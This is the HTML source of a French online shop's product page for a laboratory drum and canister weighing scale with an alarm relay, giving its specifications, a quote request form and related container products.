                    <img class="thumb js-thumb " data-image-medium-src="https://www.initio-shop.fr/5721-medium_default/pese-bidon-et-fut-de-laboratoire.jpg" data-image-large-src="https://www.initio-shop.fr/5721-large_default/pese-bidon-et-fut-de-laboratoire.jpg" src="https://www.initio-shop.fr/5721-small_default/pese-bidon-et-fut-de-laboratoire.jpg"
                                                            alt="Pèse bidon et fut de laboratoire"
                                title="Pèse bidon et fut de laboratoire"
                                                     width="78" itemprop="image"> </a>
            </li>
                    <li class="">
                <a href="https://www.initio-shop.fr/5723-large_default/pese-bidon-et-fut-de-laboratoire.jpg" data-lightbox='custom-set'>
                    <img class="thumb js-thumb " data-image-medium-src="https://www.initio-shop.fr/5723-medium_default/pese-bidon-et-fut-de-laboratoire.jpg" data-image-large-src="https://www.initio-shop.fr/5723-large_default/pese-bidon-et-fut-de-laboratoire.jpg" src="https://www.initio-shop.fr/5723-small_default/pese-bidon-et-fut-de-laboratoire.jpg"
                                                            alt="Pèse bidon et fut de laboratoire"
                                title="Pèse bidon et fut de laboratoire"
                                                     width="78" itemprop="image"> </a>
            </li>
                    <li class="">
                <a href="https://www.initio-shop.fr/5722-large_default/pese-bidon-et-fut-de-laboratoire.jpg" data-lightbox='custom-set'>
                    <img class="thumb js-thumb " data-image-medium-src="https://www.initio-shop.fr/5722-medium_default/pese-bidon-et-fut-de-laboratoire.jpg" data-image-large-src="https://www.initio-shop.fr/5722-large_default/pese-bidon-et-fut-de-laboratoire.jpg" src="https://www.initio-shop.fr/5722-small_default/pese-bidon-et-fut-de-laboratoire.jpg"
                                                            alt="Pèse bidon et fut de laboratoire"
                                title="Pèse bidon et fut de laboratoire"
                                                     width="78" itemprop="image"> </a>
            </li>
                    <li class="">
                <a href="https://www.initio-shop.fr/5724-large_default/pese-bidon-et-fut-de-laboratoire.jpg" data-lightbox='custom-set'>
                    <img class="thumb js-thumb " data-image-medium-src="https://www.initio-shop.fr/5724-medium_default/pese-bidon-et-fut-de-laboratoire.jpg" data-image-large-src="https://www.initio-shop.fr/5724-large_default/pese-bidon-et-fut-de-laboratoire.jpg" src="https://www.initio-shop.fr/5724-small_default/pese-bidon-et-fut-de-laboratoire.jpg"
                                                            alt="Pèse bidon et fut de laboratoire"
                                title="Pèse bidon et fut de laboratoire"
                                                     width="78" itemprop="image"> </a>
            </li>
                    <li class="">
                <a href="https://www.initio-shop.fr/5725-large_default/pese-bidon-et-fut-de-laboratoire.jpg" data-lightbox='custom-set'>
                    <img class="thumb js-thumb " data-image-medium-src="https://www.initio-shop.fr/5725-medium_default/pese-bidon-et-fut-de-laboratoire.jpg" data-image-large-src="https://www.initio-shop.fr/5725-large_default/pese-bidon-et-fut-de-laboratoire.jpg" src="https://www.initio-shop.fr/5725-small_default/pese-bidon-et-fut-de-laboratoire.jpg"
                                                            alt="Pèse bidon et fut de laboratoire"
                                title="Pèse bidon et fut de laboratoire"
                                                     width="78" itemprop="image"> </a>
            </li>
            </ul>
</div>


                                            
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="col-md-7">
                                <div class="product-information">
                                    
                                        <div class="row" id="product-description-short-1874" itemprop="description">
                                            <div class="col kl-abstract-desc">
                                                <p><p>Vidangez ou transférez vos liquides en toute sécurité</p>
<p>Ce pèse fut ou bidon vous permet de visualiser le niveau restant de liquide </p>
<p>Utile pour s'affranchir des débordements, également utilisé pour les transfert de produit </p>
<p>Une alarme avec une sortie relais par contact sec vous indiquera le niveau critique</p>
<p>Réalisé en matière PVC ce pèse bidon forme un bac de rétention étanche </p></p>
                                            </div>
                                        </div>
                                    

                                    
                                        
                                    
                                </div>

                                
                                    <span id="product-availability">
                                                                                    <img src="https://www.initio-shop.fr/themes/fashionseo_child/assets/img/icon-livraison.png" alt="livraison" />
                                            <span class="ajax_delivery_message">Rupture de stock</span>
                                            
                                                                                            
                                                                            </span>
                                
                                <div id="prod-avis">
                                                                          
                                    <span id="post-avis" class="post-product-comment btn-general-bg btn-general-color">
                                        Donnez votre avis
                                    </span><br /> <a href="#product-comments-list-header">Lire les avis</a>
                                </div>
                                <div id="prod-print"><a href="javascript:print();"><img src="https://www.initio-shop.fr/themes/fashionseo_child/assets/img/icon-print.png" alt="imprimer" /> Imprimer</a></div>
                            </div>
                        </div>
                    </div>
                    <!--description produit-->
                    <div class="kl-details-product col-md-3">
                        <div id="product-right">
                                                                            <div role="form" class="wpcf7 hook" id="wpcf7-f1-o1" dir="ltr" data-id="1">
                    <form action="https://www.initio-shop.fr/module/ets_contactform7/submit" method="post" enctype="multipart/form-data" autocomplete="false" novalidate="novalidate">
                                                    <p class="h3">Demande de devis</p>
                                                <input type="hidden" name="_wpcf7" value="1" /> <input type="hidden" name="_wpcf7_version" value="5.0.1" /> <input type="hidden" name="_wpcf7_locale" value="en_US" />
                        <input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-wpcf7-f1-o1" /> <input type="hidden" name="_wpcf7_container_post" value="1" />
                        <div><label>Nom (obligatoire) <span class="wpcf7-form-control-wrap your-name">
<input 
                    size="40"
                                                    class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control"
                                                                aria-required="true"
                            aria-invalid="false"
                                        type="text"
                            name="your-name"
             />
</span></label></div>
<div><label>Société (obligatoire) <span class="wpcf7-form-control-wrap your-company">
<input 
                    size="40"
                                                    class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control"
                                                                aria-required="true"
                            aria-invalid="false"
                                        type="text"
                            name="your-company"
             />
</span></label></div>
<div><label>E-mail (obligatoire) <span class="wpcf7-form-control-wrap your-email">
<input 
                    size="40"
                                                    class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email form-control"
                                                                aria-required="true"
                            aria-invalid="false"
                                        type="email"
                            name="your-email"
             />
</span></label></div>
<div id="devis-dyn-sujet"><label>Sujet (obligatoire) <span class="wpcf7-form-control-wrap your-subject">
<input 
                    size="40"
                                                    class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control"
                                                                aria-required="true"
                            aria-invalid="false"
                                        type="text"
                            name="your-subject"
             />
</span></label></div>
<div><label>Message  <span class="wpcf7-form-control-wrap your-message">
    <textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea form-control" aria-invalid="false" name="your-message"  ></textarea> 
    
</span>
</label></div>
<div>
<span class="wpcf7-form-control-wrap captcha-603">
<img class="pa-captcha-img-data" src="https://www.initio-shop.fr/module/ets_contactform7/captcha?captcha_name=captcha-603&amp;rand=54ed2703da49d618134fc360b2064bb2&amp;theme=0"/>
<span class="pa-captcha-refesh" data-rand="54ed2703da49d618134fc360b2064bb2"><img title="Refresh the code" alt="Refresh the code" src="https://www.initio-shop.fr//modules/ets_contactform7/views/img/refresh.png" /></span>
<input 
                        size="40"
                                                        class="wpcf7-form-control wpcf7-text wpcf7-captcha form-control"
                                                                    aria-invalid="false"
                                type="captcha"
                                name="captcha-603"
             />

</span>
</div>
<input  class="wpcf7-form-control wpcf7-submit"      type="submit"  value="Demander un devis"  /><br />

                        <div class="wpcf7-response-output wpcf7-display-none"></div>
                    </form>
                    <div class="clearfix">&nbsp;</div>
                </div>
                
                                                    </div>
                                                
                    </div>
                </div>
            </div>
        </section>

        
                    <section class="kl-bg-grey">
                <div class="container" style="background: white;">
                    <div class="row">
                        <div class="col madescription">
                            <h2>En savoir plus sur Pèse bidon, fut, jerricane de laboratoire</h2>
                            <h3><span>Pèse fut, bidon, jerricane pour sécuriser vos vidanges en laboratoire</span></h3>
<p><span>Ce pèse fut ou bidon permet de contrôler le niveau de liquide, et de vous informer avec une alarme lorsque le niveau critique est atteint.</span></p>
<p><span>Une sortie relais (contact sec) est prévue à cet effet. Afin de mesurer des variations précises de niveau le système est équipé d’un réglage électronique de la tare ainsi que du niveau haut.</span></p>
<p><strong>Desciptif technique </strong></p>
<ul><li><span>Consommation: 500 mA</span></li>
<li><span>Température de fonctionnement: de -10°C à 50°C</span></li>
<li><span>Degré de protection: IP55</span></li>
<li><span>Alarme déportée: Relais 1A / 230Va</span></li>
<li><span>Dimensions du plateau: 34 x 34 mm  / </span><span>Dimensions hors tout: 36 x 36 x 25 mm</span></li>
</ul><p><strong>Deux modèles disponibles</strong></p>
<p> <strong>LD-30</strong> (pour un bidon jusqu'à 30 kg) </p>
<p> <strong>LD-50</strong> (pour un bidon jusqu'à 50 kg)</p>
<p><strong>Téléchargé : </strong>la fiche produit sur notre site en bas de page vous trouverez les indications de mise en marche </p>
                        </div>
                    </div>
                </div>
            </section>
        
        
            <div class="tabs">
                <div class="tab-content" id="tab-content">

                    

                    


                </div> <!-- end .tab-content -->
            </div>
            <!-- end .tabs -->
        

        
                            <section class="kl-bg-grey">
                    <div class="container" style="background: white;">
                        <div class="row">
                            <div class="col">
                                <h2>Téléchargement</h2>
                                <ul class="kl-dj-list row">
                                                                            <li class="col-12">
                                            <div class="row">
                                                <div class="col-md-10 d-flex align-items-center">
                                                    <p><span>Fiche technique </span> - </p>
                                                </div>
                                                <div class="col-md-2 d-flex align-items-center">
                                                    <a href="//www.initio-shop.fr/index.php?controller=attachment&id_attachment=708">Téléchargement</a>
                                                </div>
                                            </div>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                </section>
            
        

        
                            <section class="kl-bg-grey kl-slick-product kl-same-product">
                    <div class="container" style="background: white;">
                        <div class="row">
                            <div class="col">
                                <h2>Produits associ&eacute;s</h2>

                                <div class="my-featured">
                                                                            

    <div class="item js-product-miniature" data-id-product="1630" data-id-product-attribute="34667" itemscope itemtype="https://schema.org/Product">
                                <a href="https://www.initio-shop.fr/bidons-jerricanes/1630-bidon-pe-finition-industrielle-15-l-a-100-l-cemo.html">
                                                    <meta itemprop="brand" content="CEMO">
                <meta itemprop="mpn" content="35">
                        <meta itemprop="sku" content="9463">
            <div itemprop="offers" itemtype="http://schema.org/Offer" itemscope>
                <link itemprop="url" href="https://www.initio-shop.fr/bidons-jerricanes/1630-bidon-pe-finition-industrielle-15-l-a-100-l-cemo.html#/901-volume-15_l" />
                                    <meta itemprop="priceCurrency" content="EUR" />
                
                <meta itemprop="price" content="35.91" />
                <meta itemprop="priceValidUntil" content="2027-01-10 14:55:30" />
            </div>
                        <div class="kl-img-xts">
                

                                            <img src="https://www.initio-shop.fr/4740-home_large/bidon-pe-finition-industrielle-15-l-a-100-l-cemo.jpg" class="lazyload" data-src="https://www.initio-shop.fr/4740-home_large/bidon-pe-finition-industrielle-15-l-a-100-l-cemo.jpg" alt="Bidon PE finition viticole 15 L à 500 L" data-full-size-image-url="https://www.initio-shop.fr/4740-large_default/bidon-pe-finition-industrielle-15-l-a-100-l-cemo.jpg" class="img-fluid" /><span class="ets_loading">
</span>
                                    

                
                                    

            </div>
            <div class="kl-title-aff">
                
                                            <p class="h3" itemprop="name">Bidon PE finition industrielle 15 L à 100 L - CEMO</p>
                                    
                
                                            <ul>
                            
                            <li>35,91 €</li>
                                                    </ul>
                                    
            </div>
        </a>
    </div>

                                                                            

    <div class="item js-product-miniature" data-id-product="1632" data-id-product-attribute="34672" itemscope itemtype="https://schema.org/Product">
                                <a href="https://www.initio-shop.fr/bidons-jerricanes/1632-jerricane-alimentaire-pe-5-l-a-35-l-cemo.html">
                                                    <meta itemprop="brand" content="CEMO">
                <meta itemprop="mpn" content="35">
                        <meta itemprop="sku" content="90970">
            <div itemprop="offers" itemtype="http://schema.org/Offer" itemscope>
                <link itemprop="url" href="https://www.initio-shop.fr/bidons-jerricanes/1632-jerricane-alimentaire-pe-5-l-a-35-l-cemo.html#/904-volume-5_l" />
                                    <meta itemprop="priceCurrency" content="EUR" />
                
                <meta itemprop="price" content="11.34" />
                <meta itemprop="priceValidUntil" content="2027-01-10 14:55:30" />
            </div>
                        <div class="kl-img-xts">
                

                                            <img src="https://www.initio-shop.fr/4749-home_large/jerricane-alimentaire-pe-5-l-a-35-l-cemo.jpg" class="lazyload" data-src="https://www.initio-shop.fr/4749-home_large/jerricane-alimentaire-pe-5-l-a-35-l-cemo.jpg" alt="Jerricane alimentaire PE 5 L à 35 L" data-full-size-image-url="https://www.initio-shop.fr/4749-large_default/jerricane-alimentaire-pe-5-l-a-35-l-cemo.jpg" class="img-fluid" /><span class="ets_loading">
</span>
                                    

                
                                    

            </div>
            <div class="kl-title-aff">
                
                                            <p class="h3" itemprop="name">Jerricane alimentaire PE 5 L à 35 L - CEMO</p>
                                    
                
                                            <ul>
                            
                            <li>11,34 €</li>
                                                    </ul>
                                    
            </div>
        </a>
    </div>

                                                                            

    <div class="item js-product-miniature" data-id-product="1640" data-id-product-attribute="34820" itemscope itemtype="https://schema.org/Product">
                                <a href="https://www.initio-shop.fr/bidons-jerricanes/1640-jerricanes-adr-5-l-a-20-l-cemo.html">
                                                    <meta itemprop="brand" content="CEMO">
                <meta itemprop="mpn" content="35">
                        <meta itemprop="sku" content="90939">
            <div itemprop="offers" itemtype="http://schema.org/Offer" itemscope>
                <link itemprop="url" href="https://www.initio-shop.fr/bidons-jerricanes/1640-jerricanes-adr-5-l-a-20-l-cemo.html#/904-volume-5_l" />
                                    <meta itemprop="priceCurrency" content="EUR" />
                
                <meta itemprop="price" content="11.34" />
                <meta itemprop="priceValidUntil" content="2027-01-10 14:55:30" />
            </div>
                        <div class="kl-img-xts">
                

                                            <img src="https://www.initio-shop.fr/4775-home_large/jerricanes-adr-5-l-a-20-l-cemo.jpg" class="lazyload" data-src="https://www.initio-shop.fr/4775-home_large/jerricanes-adr-5-l-a-20-l-cemo.jpg" alt="Jerricanes ADR 5 L à 20 L" data-full-size-image-url="https://www.initio-shop.fr/4775-large_default/jerricanes-adr-5-l-a-20-l-cemo.jpg" class="img-fluid" /><span class="ets_loading">
</span>
                                    

                
                                    

            </div>
            <div class="kl-title-aff">
                
                                            <p class="h3" itemprop="name">Jerricanes ADR 5 L à 20 L - CEMO</p>
                                    
                
                                            <ul>
                            
                            <li>11,34 €</li>
                                                    </ul>
                                    
            </div>
        </a>
    </div>

                                                                    </div>
                                <br />
                            </div>
                        </div>
                    </div>
                </section>
            
        

        
            <script type="text/javascript">
    var productCommentUpdatePostErrorMessage = 'Désolé, votre avis ne peut pas être envoyé.';
    var productCommentAbuseReportErrorMessage = 'Désolé, votre rapport ne peut pas être envoyé.';
</script>

<section class="kl-bg-grey" style="padding-bottom: 50px;">
    <div class="container" id="product-comments-list-header" style="background: white;">
        
            </div>
</section>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#update-comment-usefulness-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="update-comment-usefulness-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p>
          <i class="material-icons error">error</i>
          Votre avis ne peut pas être envoyé
        </p>
      </div>
      <div class="modal-body">
        <div class="row">
          <div class="col-md-12  col-sm-12" id="update-comment-usefulness-post-error-message">
            
          </div>
        </div>
        <div class="row">
          <div class="col-md-12  col-sm-12 post-comment-buttons">
            <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal" aria-label="ok">
              ok
            </button>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const confirmModal = $('#report-comment-confirmation');
    confirmModal.on('hidden.bs.modal', function () {
      confirmModal.modal('hide');
      confirmModal.trigger('modal:confirm', false);
    });

    $('.confirm-button', confirmModal).click(function() {
      confirmModal.trigger('modal:confirm', true);
    });
    $('.refuse-button', confirmModal).click(function() {
      confirmModal.trigger('modal:confirm', false);
    });
  });
</script>

<div id="report-comment-confirmation" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p>
          <i class="material-icons feedback">feedback</i>
          Signaler le commentaire
        </p>
      </div>
      <div class="modal-body">
        <div class="row">
          <div class="col-md-12  col-sm-12" id="report-comment-confirmation-message">
            Êtes-vous certain de vouloir signaler ce commentaire ?
          </div>
        </div>
        <div class="row">
          <div class="col-md-12  col-sm-12 post-comment-buttons">
            <button type="button" class="btn btn-comment-inverse btn-comment-huge refuse-button" data-dismiss="modal" aria-label="Non">
              Non
            </button>
            <button type="button" class="btn btn-comment btn-comment-huge confirm-button" data-dismiss="modal" aria-label="Oui">
              Oui
            </button>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#report-comment-posted');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="report-comment-posted" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p>
          <i class="material-icons check_circle">check_circle</i>
          Signalement envoyé
        </p>
      </div>
      <div class="modal-body">
        <div class="row">
          <div class="col-md-12  col-sm-12" id="report-comment-posted-message">
            Votre signalement a bien été soumis et sera examiné par un modérateur.
          </div>
        </div>
        <div class="row">
          <div class="col-md-12  col-sm-12 post-comment-buttons">
            <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal" aria-label="ok">
              ok
            </button>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#report-comment-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="report-comment-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p>
          <i class="material-icons error">error</i>
          Votre signalement ne peut pas être envoyé
        </p>
      </div>
      <div class="modal-body">
        <div class="row">
          <div class="col-md-12  col-sm-12" id="report-comment-post-error-message">
            
          </div>
        </div>
        <div class="row">
          <div class="col-md-12  col-sm-12 post-comment-buttons">
            <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal" aria-label="ok">
              ok
            </button>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>

<script type="text/javascript">
  var productCommentPostErrorMessage = 'Désolé, votre avis ne peut être posté.';
</script>

<div id="post-product-comment-modal" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">Donnez votre avis</p>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
        <form id="post-product-comment-form" action="https://www.initio-shop.fr/module/productcomments/PostComment?id_product=1874" method="POST">
          <div class="row">
            <div class="col-md-2 col-sm-2">
                              
                  <ul class="product-flags">
                                      </ul>
                

                
                  <div class="product-cover">
                                          <img class="js-qv-product-cover" src="https://www.initio-shop.fr/5720-medium_default/pese-bidon-et-fut-de-laboratoire.jpg" alt="Pèse bidon et fut de laboratoire" title="Pèse bidon et fut de laboratoire" style="width:100%;" itemprop="image">
                                      </div>
                
                          </div>
            <div class="col-md-7 col-sm-4">
              <p class="h3">Pèse bidon, fut, jerricane de laboratoire</p>
              
                <div itemprop="description" class="text-justify"><p>Vidangez ou transférez vos liquides en toute sécurité</p>
<p>Ce pèse fut ou bidon vous permet de visualiser le niveau restant de liquide </p>
<p>Utile pour s'affranchir des débordements, également utilisé pour les transfert de produit </p>
<p>Une alarme avec une sortie relais par contact sec vous indiquera le niveau critique</p>
<p>Réalisé en matière PVC ce pèse bidon forme un bac de rétention étanche </p></div>
              
            </div>
            <div class="col-md-3 col-sm-6">
                              <ul id="criterions_list">
                                      <li>
                      <div class="criterion-rating">
                        <label>Qualité:</label>
                        <div
                          class="grade-stars"
                          data-grade="5"
                          data-input="criterion[1]">
                        </div>
                      </div>
                    </li>
                                  </ul>
                          </div>
          </div>

          <div class="row">
                          <div class="col-md-8 col-sm-8">
                <label class="form-label" for="comment_title">Titre<sup class="required">*</sup></label>
              </div>
              <div class="col-md-4 col-sm-4">
                <label class="form-label" for="customer_name">Votre nom<sup class="required">*</sup></label>
              </div>
                      </div>

          <div class="row">
                          <div class="col-md-8 col-sm-8">
                <input name="comment_title" type="text" value=""/>
              </div>
              <div class="col-md-4 col-sm-4">
                <input name="customer_name" type="text" value=""/>
              </div>
                      </div>

          <div class="row">
            <div class="col-md-12 col-sm-12">
              <label class="form-label" for="comment_content">Avis<sup class="required">*</sup></label>
            </div>
          </div>
          <div class="row">
            <div class="col-md-12 col-sm-12">
              <textarea name="comment_content"></textarea>
            </div>
          </div>

          <div class="row">
            <div class="col-md-6 col-sm-6">
              <p class="required"><sup>*</sup> Champs requis</p>
            </div>
            <div class="col-md-6 col-sm-6 post-comment-buttons">
              <button type="button" class="btn btn-comment-inverse btn-comment-big" data-dismiss="modal" aria-label="Annuler">
                Annuler
              </button>
              <button type="submit" class="btn btn-comment btn-comment-big">
                Envoyer
              </button>
            </div>
          </div>
        </form>
      </div>
    </div>
  </div>
</div>

  
<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#product-comment-posted-modal');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="product-comment-posted-modal" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p>
          <i class="material-icons check_circle">check_circle</i>
          Avis envoyé
        </p>
      </div>
      <div class="modal-body">
        <div class="row">
          <div class="col-md-12  col-sm-12" id="product-comment-posted-modal-message">
            Votre commentaire a bien été enregistré. Il sera publié dès qu&#039;un modérateur l&#039;aura approuvé.
          </div>
        </div>
        <div class="row">
          <div class="col-md-12  col-sm-12 post-comment-buttons">
            <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal" aria-label="ok">
              ok
            </button>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#product-comment-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="product-comment-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p>
          <i class="material-icons error">error</i>
          Votre avis ne peut être envoyé
        </p>
      </div>
      <div class="modal-body">
        <div class="row">
          <div class="col-md-12  col-sm-12" id="product-comment-post-error-message">
            
          </div>
        </div>
        <div class="row">
          <div class="col-md-12  col-sm-12 post-comment-buttons">
            <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal" aria-label="ok">
              ok
            </button>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>

        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        
    </section>

    
  </div>


                
                            </div>

        </div>
    </section>
    
    
    

    <footer id="footer">
        
            
  
    
  



<div class="kl-footer">
	<div class="container">
		<div class="row">
			
				

<div class="col-md-3 kl-contact-footer">
  <figure>
          <p class="text-uppercase block-contact-title">Informations</p>
      </figure>
  Initio Shop<br />ZAC de Comboire<br />32 rue de Comboire<br />38130 Echirolles<br />France
  <p>
               <p><span style="font-size: 13px; color: #ffffff; font-weight: normal; text-decoration: none; font-family: 'Arial'; font-style: normal; text-decoration-skip-ink: none;">Du lundi au vendredi : de 8h à 18h</span></p>
        </p>


  <ul>
        <li>
      <a href="https://www.facebook.com/Initio-Shop-1293492247357732/?fref=ts" target="_Blank">
        <i class="fab fa-facebook-f"></i></a>
    </li>
                    <li>
      <a href="https://www.pinterest.com/initioshop/" target="_Blank">
        <i class="fab fa-pinterest"></i></a>
    </li>
            <li>
      <a href="https://www.linkedin.com/company/initio-shop/" target="_Blank">
        <i class="fab fa-linkedin"></i></a>
    </li>
            <li>
      <a href="https://www.youtube.com/channel/UCXTnEQ5MJhk8HmZmk8W_35g" target="_Blank">
        <i class="fab fa-youtube"></i></a>
    </li>
          </ul>
</div>

  

    <div class="col-md-3 kl-information-footer">
      <p class="kl-text-foot">Produits</p>
      <ul>
                  <li>
                                    <span class="obfuscate" 
                      data-obf="aHR0cHM6Ly93d3cuaW5pdGlvLXNob3AuZnIvMS1yZXRvdXJzLWV0LXJlbXBsYWNlbWVudHMuaHRtbA=="
                      id="link-cms-page-1-1"
                      class="cms-page-link"
                      title="Découvrez toutes nos procédures post commande, du suivi jusqu&#039;au service après-vente en cas de panne ou problème de livraison. Notre support commercial est disponible pour tout renseignement."
                                        >
                Support et Service Après-Vente
              </span>
                                </li>
                  <li>
                                    <span class="obfuscate" 
                      data-obf="aHR0cHM6Ly93d3cuaW5pdGlvLXNob3AuZnIvMy1jb25kaXRpb25zLXV0aWxpc2F0aW9uLmh0bWw="
                      id="link-cms-page-3-1"
                      class="cms-page-link"
                      title="Découvrez nos conditions générales de vente et le cadre qui régit toutes nos relations commerciales."
                                        >
                Conditions Générales de Vente
              </span>
                                </li>
                  <li>
                                    <span class="obfuscate" 
                      data-obf="aHR0cHM6Ly93d3cuaW5pdGlvLXNob3AuZnIvNy1xdWVzdGlvbnMtZnJlcXVlbnRlcy5odG1s"
                      id="link-cms-page-7-1"
                      class="cms-page-link"
                      title="Découvrez toutes les réponses aux questions les plus fréquentes sur nos produits, nos services et notre support SAV."
                                        >
                FAQ - Questions fréquentes
              </span>
                                </li>
                  <li>
                                    <span class="obfuscate" 
                      data-obf="aHR0cHM6Ly93d3cuaW5pdGlvLXNob3AuZnIvcHJvbW90aW9ucw=="
                      id="link-product-page-prices-drop-1"
                      class="cms-page-link"
                      title="Nos promotions"
                                        >
                Promotions
              </span>
                                </li>
                  <li>
                                    <span class="obfuscate" 
                      data-obf="aHR0cHM6Ly93d3cuaW5pdGlvLXNob3AuZnIvbm91dmVhdXgtcHJvZHVpdHM="
                      id="link-product-page-new-products-1"
                      class="cms-page-link"
                      title="Nos nouveaux produits"
                                        >
                Nouveaux produits
              </span>
                                </li>
              </ul>
    </div>
    <div class="col-md-3 kl-information-footer">
      <p class="kl-text-foot">Notre société</p>
      <ul>
                  <li>
                                    <span class="obfuscate" 
                      data-obf="aHR0cHM6Ly93d3cuaW5pdGlvLXNob3AuZnIvMi1tZW50aW9ucy1sZWdhbGVzLmh0bWw="
                      id="link-cms-page-2-2"
                      class="cms-page-link"
                      title="Découvrez nos mentions légales"
                                        >
                Mentions légales
              </span>
                                </li>
                  <li>
                                    <span class="obfuscate" 
                      data-obf="aHR0cHM6Ly93d3cuaW5pdGlvLXNob3AuZnIvNC1hLXByb3Bvcy5odG1s"
                      id="link-cms-page-4-2"
                      class="cms-page-link"
                      title="Découvrez l&#039;histoire de notre entreprise, nos valeurs, notre expertise et ce qui nous différencie !"
                                        >
                INITIO, notre Histoire
              </span>
                                </li>
                  <li>
                                    <span class="obfuscate" 
                      data-obf="aHR0cHM6Ly93d3cuaW5pdGlvLXNob3AuZnIvMTUtcHJvdGVjdGlvbi1kZXMtZG9ubmVlcy5odG1s"
                      id="link-cms-page-15-2"
                      class="cms-page-link"
                      title="Découvrez toutes nos mesures mises en place afin de protéger vos données personnelles. Vous bénéficiez de droits, contactez-nous pour toute question."
                                        >
                Protection des données
              </span>
                                </li>
                  <li>
                                    <span class="obfuscate" 
                      data-obf="aHR0cHM6Ly93d3cuaW5pdGlvLXNob3AuZnIvMzAtaGlzdG9pcmVzLWNsaWVudHMuaHRtbA=="
                      id="link-cms-page-30-2"
                      class="cms-page-link"
                      title="Nous avons le plaisir de vous expliquer les plus beaux projets de nos clients. Des plus prestigieux aux plus technologiques et ambitieux."
                                        >
                Histoires clients
              </span>
                                </li>
                  <li>
                                    <span class="obfuscate" 
                      data-obf="aHR0cHM6Ly93d3cuaW5pdGlvLXNob3AuZnIvNS1wYWllbWVudC1zZWN1cmlzZS5odG1s"
                      id="link-cms-page-5-2"
                      class="cms-page-link"
                      title="Notre méthode de paiement sécurisé"
                                        >
                Paiement sécurisé
              </span>
                                </li>
                  <li>
                                    <span class="obfuscate" 
                      data-obf="aHR0cHM6Ly93d3cuaW5pdGlvLXNob3AuZnIvbm91cy1jb250YWN0ZXI="
                      id="link-static-page-contact-2"
                      class="cms-page-link"
                      title="Utiliser le formulaire pour nous contacter initio shop"
                                        >
                Nous contacter
              </span>
                                </li>
              </ul>
    </div>
<div class="col-md-3 kl-mail-footer">
    <p class="kl-text-foot">Suivez-nous</p>
      
          <p>Vous pouvez vous désinscrire à tout moment. Vous trouverez pour cela nos informations de contact dans les conditions d&#039;utilisation du site.</p>
    <form id="newsletter-footer-form" data-error-message="Please accept our conditions" action="https://www.initio-shop.fr/#footer" method="post">
    <div class="kl-newsletter">
        <input id="id-mail" type="text" name="email" value="" required class="form-control kl-input-newsletter" placeholder="Votre adresse e-mail">
        <span class="kl-submit">
                    </span>
        <input type="submit" value="OK" id="submitNewsletter" name="submitNewsletter" class="absolute kl-submit-newsletter tnp-submit">
    </div>
    <ul>
        <li>
            <div class="kl-custom-chx">
                <input type="checkbox" id="id-custom-chx6" name="rgpd_newsletter" required autofocus>
                <label for="id-custom-chx6"></label>
            </div>
        </li>
        <li><p>J'accepte de recevoir par e-mail les offres et nouveautés de la boutique</p></li>
    </ul>
    <input type="hidden" name="action" value="0">
</form>
<div class="clearfix"></div>
 




</div>
			
		</div>
	</div>
</div>




    
               
    </footer>

    <div class="row">
        
            
        
    </div>

    
          <script type="text/javascript" src="https://www.initio-shop.fr/themes/core.js" ></script>
  <script type="text/javascript" src="https://www.initio-shop.fr/themes/fashionseo/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://www.initio-shop.fr/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
